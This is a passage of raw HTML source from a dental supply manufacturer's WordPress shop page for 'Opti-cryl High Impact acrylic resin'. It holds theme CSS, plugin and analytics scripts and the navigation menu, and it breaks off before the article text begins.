.main-navigation .menu-bar-items .search-item.active > a{color:#666666;background-color:rgba(63,63,63,0);}.main-navigation ul ul{background-color:#3f3f3f;}.main-navigation .main-nav ul ul li a{color:#ffffff;}.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):hover > a,.main-navigation .main-nav ul ul li:not([class*="current-menu-"]):focus > a, .main-navigation .main-nav ul ul li.sfHover:not([class*="current-menu-"]) > a{color:#ffffff;background-color:#4f4f4f;}.main-navigation .main-nav ul ul li[class*="current-menu-"] > a{color:#ffffff;background-color:#4f4f4f;}.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .one-container .container, .separate-containers .paging-navigation, .inside-page-header{background-color:#ffffff;}.entry-meta{color:#595959;}.entry-meta a{color:#595959;}.entry-meta a:hover{color:#1e73be;}.sidebar .widget{background-color:#ffffff;}.sidebar .widget .widget-title{color:#000000;}.footer-widgets{background-color:#ffffff;}.footer-widgets .widget-title{color:#000000;}.site-info{color:#ffffff;background-color:#4d4d4d;}.site-info a{color:#ffffff;}.site-info a:hover{color:#606060;}.footer-bar .widget_nav_menu .current-menu-item a{color:#606060;}input[type="text"],input[type="email"],input[type="url"],input[type="password"],input[type="search"],input[type="tel"],input[type="number"],textarea,select{color:#666666;background-color:#fafafa;border-color:#cccccc;}input[type="text"]:focus,input[type="email"]:focus,input[type="url"]:focus,input[type="password"]:focus,input[type="search"]:focus,input[type="tel"]:focus,input[type="number"]:focus,textarea:focus,select:focus{color:#666666;background-color:#ffffff;border-color:#bfbfbf;}button,html input[type="button"],input[type="reset"],input[type="submit"],a.button,a.wp-block-button__link:not(.has-background){color:#ffffff;background-color:#666666;}button:hover,html input[type="button"]:hover,input[type="reset"]:hover,input[type="submit"]:hover,a.button:hover,button:focus,html input[type="button"]:focus,input[type="reset"]:focus,input[type="submit"]:focus,a.button:focus,a.wp-block-button__link:not(.has-background):active,a.wp-block-button__link:not(.has-background):focus,a.wp-block-button__link:not(.has-background):hover{color:#ffffff;background-color:#3f3f3f;}a.generate-back-to-top{background-color:rgba( 0,0,0,0.4 );color:#ffffff;}a.generate-back-to-top:hover,a.generate-back-to-top:focus{background-color:rgba( 0,0,0,0.6 );color:#ffffff;}:root{--gp-search-modal-bg-color:var(--base-3);--gp-search-modal-text-color:var(--contrast);--gp-search-modal-overlay-bg-color:rgba(0,0,0,0.2);}@media (max-width: 900px){.main-navigation .menu-bar-item:hover > a, .main-navigation .menu-bar-item.sfHover > a{background:none;color:#b2b2b2;}}.inside-top-bar{padding:10px;}.inside-header{padding:0px;}.site-main .wp-block-group__inner-container{padding:40px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-40px;width:calc(100% + 80px);max-width:calc(100% + 80px);}.main-navigation .main-nav ul li a,.menu-toggle,.main-navigation .mobile-bar-items a{line-height:80px;}.navigation-search input[type="search"]{height:80px;}.rtl .menu-item-has-children .dropdown-menu-toggle{padding-left:20px;}.rtl .main-navigation .main-nav ul li.menu-item-has-children > a{padding-right:20px;}.footer-widgets{padding:0px;}.site-info{padding:10px 0px 10px 0px;}@media (max-width:768px){.separate-containers .inside-article, .separate-containers .comments-area, .separate-containers .page-header, .separate-containers .paging-navigation, .one-container .site-content, .inside-page-header{padding:30px;}.site-main .wp-block-group__inner-container{padding:30px;}.site-info{padding-right:10px;padding-left:10px;}.entry-content .alignwide, body:not(.no-sidebar) .entry-content .alignfull{margin-left:-30px;width:calc(100% + 60px);max-width:calc(100% + 60px);}}.one-container .sidebar .widget{padding:0px;}@media (max-width: 900px){.main-navigation .menu-toggle,.main-navigation .mobile-bar-items,.sidebar-nav-mobile:not(#sticky-placeholder){display:block;}.main-navigation ul,.gen-sidebar-nav{display:none;}[class*="nav-float-"] .site-header .inside-header > *{float:none;clear:both;}}
.dynamic-author-image-rounded{border-radius:100%;}.dynamic-featured-image, .dynamic-author-image{vertical-align:middle;}.one-container.blog .dynamic-content-template:not(:last-child), .one-container.archive .dynamic-content-template:not(:last-child){padding-bottom:0px;}.dynamic-entry-excerpt > p:last-child{margin-bottom:0px;}
.main-navigation .main-nav ul li a,.menu-toggle,.main-navigation .mobile-bar-items a{transition: line-height 300ms ease}.main-navigation.toggled .main-nav > ul{background-color: rgba(34,34,34,0)}
.navigation-branding .main-title{font-weight:bold;text-transform:none;font-size:25px;}@media (max-width: 900px){.navigation-branding .main-title{font-size:20px;}}
@media (max-width: 900px){.main-navigation .main-nav ul li a,.main-navigation .menu-toggle,.main-navigation .mobile-bar-items a,.main-navigation .menu-bar-item > a{line-height:65px;}.main-navigation .site-logo.navigation-logo img, .mobile-header-navigation .site-logo.mobile-header-logo img, .navigation-search input[type="search"]{height:65px;}}
</style>
<link rel='stylesheet' id='generate-mobile-style-css' href='https://newsteticusa.com/wp-content/themes/generatepress/assets/css/mobile.min.css?ver=3.3.0' media='all' />
<link rel='stylesheet' id='generate-font-icons-css' href='https://newsteticusa.com/wp-content/themes/generatepress/assets/css/components/font-icons.min.css?ver=3.3.0' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://newsteticusa.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/font-awesome.min.css?ver=4.7.0' media='all' />
<style id='font-awesome-inline-css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='elementor-post-11464-css' href='https://newsteticusa.com/wp-content/uploads/elementor/css/post-11464.css?ver=1746732736' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='https://newsteticusa.com/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=1.6.22' media='all' />
<link rel='stylesheet' id='msl-main-css' href='https://newsteticusa.com/wp-content/plugins/master-slider/public/assets/css/masterslider.main.css?ver=3.9.1' media='all' />
<link rel='stylesheet' id='msl-custom-css' href='https://newsteticusa.com/wp-content/uploads/master-slider/custom.css?ver=2.5' media='all' />
<link rel='stylesheet' id='forget-about-shortcode-buttons-css' href='https://newsteticusa.com/wp-content/plugins/forget-about-shortcode-buttons/public/css/button-styles.css?ver=2.1.3' media='all' />
<link rel='stylesheet' id='generate-blog-images-css' href='https://newsteticusa.com/wp-content/plugins/gp-premium/blog/functions/css/featured-images.min.css?ver=2.3.1' media='all' />
<link rel='stylesheet' id='generate-sticky-css' href='https://newsteticusa.com/wp-content/plugins/gp-premium/menu-plus/functions/css/sticky.min.css?ver=2.3.1' media='all' />
<link rel='stylesheet' id='generate-navigation-branding-css' href='https://newsteticusa.com/wp-content/plugins/gp-premium/menu-plus/functions/css/navigation-branding.min.css?ver=2.3.1' media='all' />
<style id='generate-navigation-branding-inline-css'>
.navigation-branding img, .site-logo.mobile-header-logo img{height:80px;width:auto;}.navigation-branding .main-title{line-height:80px;}@media (max-width: 1110px){#site-navigation .navigation-branding, #sticky-navigation .navigation-branding{margin-left:10px;}}@media (max-width: 900px){.main-navigation:not(.slideout-navigation) .main-nav{-ms-flex:0 0 100%;flex:0 0 100%;}.main-navigation:not(.slideout-navigation) .inside-navigation{-ms-flex-wrap:wrap;flex-wrap:wrap;display:-webkit-box;display:-ms-flexbox;display:flex;}.nav-aligned-center .navigation-branding, .nav-aligned-left .navigation-branding{margin-right:auto;}.nav-aligned-center  .main-navigation.has-branding:not(.slideout-navigation) .inside-navigation .main-nav,.nav-aligned-center  .main-navigation.has-sticky-branding.navigation-stick .inside-navigation .main-nav,.nav-aligned-left  .main-navigation.has-branding:not(.slideout-navigation) .inside-navigation .main-nav,.nav-aligned-left  .main-navigation.has-sticky-branding.navigation-stick .inside-navigation .main-nav{margin-right:0px;}.navigation-branding img, .site-logo.mobile-header-logo{height:65px;}.navigation-branding .main-title{line-height:65px;}}
</style>
<link rel='stylesheet' id='generate-woocommerce-css' href='https://newsteticusa.com/wp-content/plugins/gp-premium/woocommerce/functions/css/woocommerce.min.css?ver=2.3.1' media='all' />
<style id='generate-woocommerce-inline-css'>
.woocommerce ul.products li.product .woocommerce-LoopProduct-link h2, .woocommerce ul.products li.product .woocommerce-loop-category__title{font-weight:normal;text-transform:none;font-size:20px;}.woocommerce .up-sells ul.products li.product .woocommerce-LoopProduct-link h2, .woocommerce .cross-sells ul.products li.product .woocommerce-LoopProduct-link h2, .woocommerce .related ul.products li.product .woocommerce-LoopProduct-link h2{font-size:20px;}.woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button{color:#ffffff;background-color:#666666;font-weight:normal;text-transform:none;}.woocommerce #respond input#submit:hover, .woocommerce a.button:hover, .woocommerce button.button:hover, .woocommerce input.button:hover{color:#ffffff;background-color:#3f3f3f;}.woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce #respond input#submit.alt.disabled, .woocommerce #respond input#submit.alt.disabled:hover, .woocommerce #respond input#submit.alt:disabled, .woocommerce #respond input#submit.alt:disabled:hover, .woocommerce #respond input#submit.alt:disabled[disabled], .woocommerce #respond input#submit.alt:disabled[disabled]:hover, .woocommerce a.button.alt.disabled, .woocommerce a.button.alt.disabled:hover, .woocommerce a.button.alt:disabled, .woocommerce a.button.alt:disabled:hover, .woocommerce a.button.alt:disabled[disabled], .woocommerce a.button.alt:disabled[disabled]:hover, .woocommerce button.button.alt.disabled, .woocommerce button.button.alt.disabled:hover, .woocommerce button.button.alt:disabled, .woocommerce button.button.alt:disabled:hover, .woocommerce button.button.alt:disabled[disabled], .woocommerce button.button.alt:disabled[disabled]:hover, .woocommerce input.button.alt.disabled, .woocommerce input.button.alt.disabled:hover, .woocommerce input.button.alt:disabled, .woocommerce input.button.alt:disabled:hover, .woocommerce input.button.alt:disabled[disabled], .woocommerce input.button.alt:disabled[disabled]:hover{color:#ffffff;background-color:#1e73be;}.woocommerce #respond input#submit.alt:hover, .woocommerce a.button.alt:hover, .woocommerce button.button.alt:hover, .woocommerce input.button.alt:hover{color:#ffffff;background-color:#377fbf;}.woocommerce .star-rating span:before, .woocommerce p.stars:hover a::before{color:#ffa200;}.woocommerce span.onsale{background-color:#222222;color:#ffffff;}.woocommerce ul.products li.product .price, .woocommerce div.product p.price{color:#222222;}.woocommerce div.product .woocommerce-tabs ul.tabs li a{color:#222222;}.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active a{color:#1e73be;}.woocommerce-message{background-color:#0b9444;color:#ffffff;}div.woocommerce-message a.button, div.woocommerce-message a.button:focus, div.woocommerce-message a.button:hover, div.woocommerce-message a, div.woocommerce-message a:focus, div.woocommerce-message a:hover{color:#ffffff;}.woocommerce-info{background-color:#1e73be;color:#ffffff;}div.woocommerce-info a.button, div.woocommerce-info a.button:focus, div.woocommerce-info a.button:hover, div.woocommerce-info a, div.woocommerce-info a:focus, div.woocommerce-info a:hover{color:#ffffff;}.woocommerce-error{background-color:#e8626d;color:#ffffff;}div.woocommerce-error a.button, div.woocommerce-error a.button:focus, div.woocommerce-error a.button:hover, div.woocommerce-error a, div.woocommerce-error a:focus, div.woocommerce-error a:hover{color:#ffffff;}.woocommerce-product-details__short-description{color:#3a3a3a;}#wc-mini-cart{background-color:#ffffff;color:#000000;}#wc-mini-cart a:not(.button), #wc-mini-cart a.remove{color:#000000;}#wc-mini-cart .button{color:#ffffff;}#wc-mini-cart .button:hover, #wc-mini-cart .button:focus, #wc-mini-cart .button:active{color:#ffffff;}.woocommerce #content div.product div.images, .woocommerce div.product div.images, .woocommerce-page #content div.product div.images, .woocommerce-page div.product div.images{width:50%;}.add-to-cart-panel{background-color:#ffffff;color:#000000;}.add-to-cart-panel a:not(.button){color:#000000;}.woocommerce .widget_price_filter .price_slider_wrapper .ui-widget-content{background-color:#dddddd;}.woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle{background-color:#666666;}.cart-contents > span.number-of-items{background-color:rgba(255,255,255,0.1);}.cart-contents .amount{display:none;}.cart-contents > span.number-of-items{display:inline-block;}.wc-columns-container .products, .woocommerce .related ul.products, .woocommerce .up-sells ul.products{grid-gap:50px;}@media (max-width: 1024px){.woocommerce .wc-columns-container.wc-tablet-columns-2 .products{-ms-grid-columns:(1fr)[2];grid-template-columns:repeat(2, 1fr);}.wc-related-upsell-tablet-columns-2 .related ul.products, .wc-related-upsell-tablet-columns-2 .up-sells ul.products{-ms-grid-columns:(1fr)[2];grid-template-columns:repeat(2, 1fr);}}@media (max-width:768px){.add-to-cart-panel .continue-shopping{background-color:#ffffff;}.woocommerce #content div.product div.images,.woocommerce div.product div.images,.woocommerce-page #content div.product div.images,.woocommerce-page div.product div.images{width:100%;}}@media (max-width: 900px){.mobile-bar-items + .menu-toggle{text-align:left;}nav.toggled .main-nav li.wc-menu-item{display:none !important;}body.nav-search-enabled .wc-menu-cart-activated:not(#mobile-header) .mobile-bar-items{float:right;position:relative;}.nav-search-enabled .wc-menu-cart-activated:not(#mobile-header) .menu-toggle{float:left;width:auto;}.mobile-bar-items.wc-mobile-cart-items{z-index:1;}}
</style>
<link rel='stylesheet' id='generate-woocommerce-mobile-css' href='https://newsteticusa.com/wp-content/plugins/gp-premium/woocommerce/functions/css/woocommerce-mobile.min.css?ver=2.3.1' media='(max-width:768px)' />
<link rel='stylesheet' id='gp-premium-icons-css' href='https://newsteticusa.com/wp-content/plugins/gp-premium/general/icons/icons.min.css?ver=2.3.1' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMontserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CVarela+Round%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.5.5' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script src="https://newsteticusa.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://newsteticusa.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://newsteticusa.com/wp-content/plugins/pixelyoursite/dist/scripts/jquery.bind-first-0.2.3.min.js?ver=6.5.5" id="jquery-bind-first-js"></script>
<script src="https://newsteticusa.com/wp-content/plugins/pixelyoursite/dist/scripts/js.cookie-2.1.3.min.js?ver=2.1.3" id="js-cookie-pys-js"></script>
<script id="pys-js-extra">
var pysOptions = {"staticEvents":[],"dynamicEvents":[],"triggerEvents":[],"triggerEventTypes":[],"debug":"","siteUrl":"https:\/\/newsteticusa.com","ajaxUrl":"https:\/\/newsteticusa.com\/wp-admin\/admin-ajax.php","ajax_event":"8bd2f30f13","enable_remove_download_url_param":"1","cookie_duration":"7","last_visit_duration":"60","enable_success_send_form":"","ajaxForServerEvent":"1","send_external_id":"1","external_id_expire":"180","gdpr":{"ajax_enabled":false,"all_disabled_by_api":false,"facebook_disabled_by_api":false,"analytics_disabled_by_api":false,"google_ads_disabled_by_api":false,"pinterest_disabled_by_api":false,"bing_disabled_by_api":false,"externalID_disabled_by_api":false,"facebook_prior_consent_enabled":true,"analytics_prior_consent_enabled":true,"google_ads_prior_consent_enabled":null,"pinterest_prior_consent_enabled":true,"bing_prior_consent_enabled":true,"cookiebot_integration_enabled":false,"cookiebot_facebook_consent_category":"marketing","cookiebot_analytics_consent_category":"statistics","cookiebot_tiktok_consent_category":"marketing","cookiebot_google_ads_consent_category":null,"cookiebot_pinterest_consent_category":"marketing","cookiebot_bing_consent_category":"marketing","consent_magic_integration_enabled":false,"real_cookie_banner_integration_enabled":false,"cookie_notice_integration_enabled":false,"cookie_law_info_integration_enabled":false},"cookie":{"disabled_all_cookie":false,"disabled_advanced_form_data_cookie":false,"disabled_landing_page_cookie":false,"disabled_first_visit_cookie":false,"disabled_trafficsource_cookie":false,"disabled_utmTerms_cookie":false,"disabled_utmId_cookie":false},"woo":{"enabled":true,"enabled_save_data_to_orders":true,"addToCartOnButtonEnabled":true,"addToCartOnButtonValueEnabled":true,"addToCartOnButtonValueOption":"price","singleProductId":null,"removeFromCartSelector":"form.woocommerce-cart-form .remove","addToCartCatchMethod":"add_cart_hook","is_order_received_page":false,"containOrderId":false},"edd":{"enabled":false}};
</script>
<script src="https://newsteticusa.com/wp-content/plugins/pixelyoursite/dist/scripts/public.js?ver=9.4.7.1" id="pys-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->

<!-- Google Analytics snippet added by Site Kit -->
<script src="https://www.googletagmanager.com/gtag/js?id=G-5GK2R25E4G" id="google_gtagjs-js" async></script>
<script id="google_gtagjs-js-after">
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["newsteticusa.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-5GK2R25E4G");
</script>

<!-- End Google tag (gtag.js) snippet added by Site Kit -->
<link rel="https://api.w.org/" href="https://newsteticusa.com/wp-json/" /><link rel="alternate" type="application/json" href="https://newsteticusa.com/wp-json/wp/v2/posts/11431" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://newsteticusa.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.5" />
<meta name="generator" content="WooCommerce 7.9.0" />
<link rel='shortlink' href='https://newsteticusa.com/?p=11431' />
<link rel="alternate" type="application/json+oembed" href="https://newsteticusa.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnewsteticusa.com%2F2021%2F06%2F08%2Fopti-cryl-high-impact-acrylic-resin%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://newsteticusa.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fnewsteticusa.com%2F2021%2F06%2F08%2Fopti-cryl-high-impact-acrylic-resin%2F&#038;format=xml" />
<meta name="generator" content="Site Kit by Google 1.150.0" /><script>var ms_grabbing_curosr = 'https://newsteticusa.com/wp-content/plugins/master-slider/public/assets/css/common/grabbing.cur', ms_grab_curosr = 'https://newsteticusa.com/wp-content/plugins/master-slider/public/assets/css/common/grab.cur';</script>
<meta name="generator" content="MasterSlider 3.9.1 - Responsive Touch Image Slider | avt.li/msf" />
	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Google AdSense meta tags added by Site Kit -->
<meta name="google-adsense-platform-account" content="ca-host-pub-2644536267352236">
<meta name="google-adsense-platform-domain" content="sitekit.withgoogle.com">
<!-- End Google AdSense meta tags added by Site Kit -->
<meta name="generator" content="Elementor 3.14.1; features: a11y_improvements, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
<style type="text/css">
  #site-navigation{
		background:#fff;
		border-bottom:solid 1px #ccc;
	}
	#menu-item-10648, #menu-item-10654{
		display:none;
	}
</style><style type="text/css">
	.post-image-below-header .inside-article .featured-image, .post-image-below-header .inside-article .post-image{
		display:none;
	}
</style>		<div data-elementor-type="section" data-elementor-id="10978" class="elementor elementor-10978" data-elementor-post-type="elementor_library">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-bfb563a elementor-section-stretched elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="bfb563a" data-element_type="section" data-settings="{&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-eb06329" data-id="eb06329" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-1cdf3e9 elementor-align-left elementor-widget__width-auto elementor-widget-tablet__width-auto elementor-widget-mobile__width-auto elementor-fixed elementor-widget elementor-widget-button" data-id="1cdf3e9" data-element_type="widget" data-settings="{&quot;_position&quot;:&quot;fixed&quot;}" data-widget_type="button.default">
				<div class="elementor-widget-container">
					<div class="elementor-button-wrapper">
			<a class="elementor-button elementor-button-link elementor-size-lg" href="https://api.whatsapp.com/send?phone=15613052336" target="_blank">
						<span class="elementor-button-content-wrapper">
						<span class="elementor-button-icon elementor-align-icon-left">
				<i aria-hidden="true" class="fab fa-whatsapp"></i>			</span>
						<span class="elementor-button-text"></span>
		</span>
					</a>
		</div>
				</div>
				</div>
						</div>
					</div>
		</div>
								</div>
					</div>
		</section>
							</div>
				</div>
		<script type='application/javascript'>console.warn('PixelYourSite: no pixel configured.');</script>
<link rel="icon" href="https://newsteticusa.com/wp-content/uploads/2018/05/favicon-161f75a64f5cb77ada4dbd5ed9e306c2e05bf93d5d8a450f46a8aa9fd04a69d3.ico" sizes="32x32" />
<link rel="icon" href="https://newsteticusa.com/wp-content/uploads/2018/05/favicon-161f75a64f5cb77ada4dbd5ed9e306c2e05bf93d5d8a450f46a8aa9fd04a69d3.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://newsteticusa.com/wp-content/uploads/2018/05/favicon-161f75a64f5cb77ada4dbd5ed9e306c2e05bf93d5d8a450f46a8aa9fd04a69d3.ico" />
<meta name="msapplication-TileImage" content="https://newsteticusa.com/wp-content/uploads/2018/05/favicon-161f75a64f5cb77ada4dbd5ed9e306c2e05bf93d5d8a450f46a8aa9fd04a69d3.ico" />
		<style id="wp-custom-css">
			/* MENÚ */

#sticky-navigation {
	background-color: #fff;
}

.main-navigation .main-nav ul li[class*="current-menu-"] > a{
	text-decoration:underline;
}

.elementor-10742 .elementor-element.elementor-element-63a5502b .elementor-nav-menu--main .elementor-item.elementor-item-active{
	border-bottom: solid 2px #00ADBB;
}



@media (max-width: 900px){

	#site-navigation{
		background:#fff; 
	}
	
#menu-principal {
		background-color: rgba(241, 241, 241, 1);
	}
	
}

/* TABLA CABINET */

#table-cabinet{
	width:400px;
}

/* ocultar carrito */
.wc-menu-item{
	display: none !important;
}		</style>
		</head>

<body class="post-template-default single single-post postid-11431 single-format-standard wp-custom-logo wp-embed-responsive theme-generatepress post-image-below-header post-image-aligned-center sticky-menu-fade sticky-enabled both-sticky-menu _masterslider _ms_version_3.9.1 woocommerce-no-js codesigner wl woocommerce ehf-template-generatepress ehf-stylesheet-generatepress woo-variation-swatches wvs-behavior-blur wvs-theme-generatepress wvs-show-label wvs-tooltip no-sidebar nav-below-header separate-containers fluid-header active-footer-widgets-1 nav-aligned-left header-aligned-left dropdown-hover featured-image-active elementor-default elementor-template-full-width elementor-kit-10661 elementor-page-11464 full-width-content" itemtype="https://schema.org/Blog" itemscope>
	<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-P2PCSTRL"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
	<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>		<nav class="has-branding wc-menu-cart-activated main-navigation sub-menu-right" id="site-navigation" aria-label="Primary"  itemtype="https://schema.org/SiteNavigationElement" itemscope>
			<div class="inside-navigation grid-container grid-parent">
				<div class="navigation-branding"><div class="site-logo">
						<a href="https://newsteticusa.com/" title="Newstetic USA  &#8211; Dental supply manufacturer." rel="home">
							<img  class="header-image is-logo-image" alt="Newstetic USA  &#8211; Dental supply manufacturer." src="https://newsteticusa.com/wp-content/uploads/2020/07/cropped-Logo.png" title="Newstetic USA  &#8211; Dental supply manufacturer." width="1026" height="468" />
						</a>
					</div></div>	<div class="mobile-bar-items wc-mobile-cart-items">
				<a href="https://newsteticusa.com/cart/" class="cart-contents shopping-cart " title="View your shopping cart"><span class="number-of-items no-items">0</span><span class="amount"></span></a>	</div>
					<button class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
					<span class="mobile-menu">Menu</span>				</button>
				<div id="primary-menu" class="main-nav"><ul id="menu-principal" class=" menu sf-menu"><li id="menu-item-10604" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-10604"><a href="https://newsteticusa.com/">Home</a></li>
<li id="menu-item-10648" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-10648"><a href="#about">About Us<span role="presentation" class="dropdown-menu-toggle"></span></a>
<ul class="sub-menu">
	<li id="menu-item-11046" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11046"><a href="#benefits">Our Benefits</a></li>
	<li id="menu-item-10650" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10650"><a href="#certifications">Our Certifications</a></li>
</ul>
</li>
<li id="menu-item-10733" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-10733"><a href="https://newsteticusa.com/products/">Products<span role="presentation" class="dropdown-menu-toggle"></span></a>
<ul class="sub-menu">
	<li id="menu-item-10761" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10761"><a href="https://newsteticusa.com/product-category/acrylic-resins/">Acrylic resins</a></li>
	<li id="menu-item-10767" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10767"><a href="https://newsteticusa.com/product-category/portux-discs/">Portux PMMA Discs</a></li>
	<li id="menu-item-11501" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11501"><a href="https://newsteticusa.com/product-category/3d-resin/">3D Resin</a></li>
	<li id="menu-item-10763" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10763"><a href="https://newsteticusa.com/product-category/cabinet/">Tooth Cabinet</a></li>
	<li id="menu-item-10765" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-10765"><a href="https://newsteticusa.com/product-category/flask/">Flasks</a></li>
</ul>
</li>
<li id="menu-item-11045" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11045"><a href="https://newsteticusa.com/product-category/portux-discs/">Cad cam</a></li>
<li id="menu-item-11473" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11473"><a href="https://newsteticusa.com/category/articles/">Blog</a></li>
<li id="menu-item-11106" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-11106"><a href="#">Video &#038; Events<span role="presentation" class="dropdown-menu-toggle"></span></a>
<ul class="sub-menu">
	<li id="menu-item-10953" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-10953"><a href="https://newsteticusa.com/category/videos/">Videos</a></li>
	<li id="menu-item-10950" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10950"><a href="https://newsteticusa.com/category/events/">Events</a></li>
	<li id="menu-item-11107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11107"><a href="https://newsteticusa.com/category/news/">News</a></li>
</ul>
</li>
<li id="menu-item-10654" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10654"><a href="#contact">Contact Us</a></li>

			<li class="wc-menu-item menu-item-align-right  ">
				<a href="https://newsteticusa.com/cart/" class="cart-contents shopping-cart " title="View your shopping cart"><span class="number-of-items no-items">0</span><span class="amount"></span></a>
			</li></ul></div>			</div>
		</nav>
		
	<div class="site grid-container container hfeed grid-parent" id="page">
				<div class="site-content" id="content">
					<div data-elementor-type="single-post" data-elementor-id="11464" class="elementor elementor-11464 elementor-location-single post-11431 post type-post status-publish format-standard has-post-thumbnail hentry category-videos" data-elementor-post-type="elementor_library">
					<div class="elementor-section-wrap">
								<section class="elementor-section elementor-top-section elementor-element elementor-element-12e85867 elementor-section-height-min-height elementor-section-boxed elementor-section-height-default elementor-section-items-middle" data-id="12e85867" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;,&quot;shape_divider_bottom&quot;:&quot;waves&quot;}">
							<div class="elementor-background-overlay"></div>
						<div class="elementor-shape elementor-shape-bottom" data-negative="false">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1000 100" preserveAspectRatio="none">
	<path class="elementor-shape-fill" d="M421.9,6.5c22.6-2.5,51.5,0.4,75.5,5.3c23.6,4.9,70.9,23.5,100.5,35.7c75.8,32.2,133.7,44.5,192.6,49.7
	c23.6,2.1,48.7,3.5,103.4-2.5c54.7-6,106.2-25.6,106.2-25.6V0H0v30.3c0,0,72,32.6,158.4,30.5c39.2-0.7,92.8-6.7,134-22.4
	c21.2-8.1,52.2-18.2,79.7-24.2C399.3,7.9,411.6,7.5,421.9,6.5z"/>
</svg>		</div>
					<div class="elementor-container elementor-column-gap-default">
							<div class="elementor-row">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-609b2ba9" data-id="609b2ba9" data-element_type="column">
			<div class="elementor-column-wrap elementor-element-populated">
							<div class="elementor-widget-wrap">
						<div class="elementor-element elementor-element-6f463364 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="6f463364" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">Opti-cryl High Impact acrylic resin</h1>		</div>
				</div>
				<div class="elementor-element elementor-element-ccc5322 elementor-align-center elementor-widget elementor-widget-post-info" data-id="ccc5322" data-element_type="widget" data-widget_type="post-info.default">
